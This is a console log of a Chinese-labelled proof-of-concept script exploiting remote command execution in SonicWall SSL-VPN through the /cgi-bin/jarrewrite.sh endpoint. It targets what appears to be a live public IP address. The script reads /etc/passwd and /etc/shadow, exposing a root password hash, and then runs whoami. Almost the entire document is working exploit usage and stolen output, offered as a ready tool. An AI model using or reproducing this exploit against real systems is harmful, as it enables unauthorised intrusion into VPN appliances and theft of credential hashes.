 Cmder
└─# python3 '/mnt/c/Users/peiqi/PycharmProjects/CVE_POC/SonicWall SSL-VPN 远程命令执行.py'
+------------------------------------------
+  POC_Des: http://wiki.peiqi.tech
+  Version: SonicWall SSL-VPN
+  使用格式:  python3 poc.py
+  Url         >>> http://xxx.xxx.xxx.xxx
+  Cmd         >>> whoami
+------------------------------------------
Please input Attack Url
Url >>> https://152.101.3.66
[o] 正在请求 https://152.101.3.66/cgi-bin/jarrewrite.sh
[o] 目标 https://152.101.3.66存在漏洞 ,成功执行 cat /etc/passwd
[o] 响应为:
root:x:0:0:root:/root:/usr/sbin/cli
bin:x:1:1:bin:/bin:/bin/false
daemon:x:2:2:daemon:/sbin:/bin/false
mail:x:8:12:mail:/var/spool/mail:/bin/false
squid:x:23:23:ftp:/var/spool/squid:/bin/false
ntp:x:38:38::/etc/ntp:/bin/false
sshd:x:74:74:sshd:/var/empty:/bin/false
nobody:x:99:99:Nobody:/home/nobody:/bin/false
snort:x:100:101:ftp:/var/log/snort:/bin/false
logwatch:x:102:102::/var/log/logwatch:/bin/false
dnsmasq:x:103:103::/:/bin/false
cron:x:104:104::/:/bin/false
admin::105:105::/:/usr/sbin/cli
Usage: /usr/src/EasyAccess/www/cgi-bin/jarrewrite.sh <jar/class file> <path-to-working directory>
Cmd >>> cat /etc/shadow
[o] 响应为:
root:$1$FcM0244d$psSKW11U4g6uPFNYv2TMK.:15853:0:99999:7:::
bin:x:13937:0:99999:7:::
daemon:x:13937:0:99999:7:::
mail:x:13937:0:99999:7:::
squid:x:13937:0:99999:7:::
ntp:x:13937:0:99999:7:::
sshd:x:13937:0:99999:7:::
nobody:x:13937:0:99999:7:::
snort:x:13937:0:99999:7:::
logwatch:x:13937:0:99999:7:::
dnsmasq:x:13937:0:99999:7:::
cron:x:13937:0:99999:7:::
admin::13937:0:99999:7:::
Usage: /usr/src/EasyAccess/www/cgi-bin/jarrewrite.sh <jar/class file> <path-to-working directory>
Cmd >>> whoami
[o] 响应为:
nobody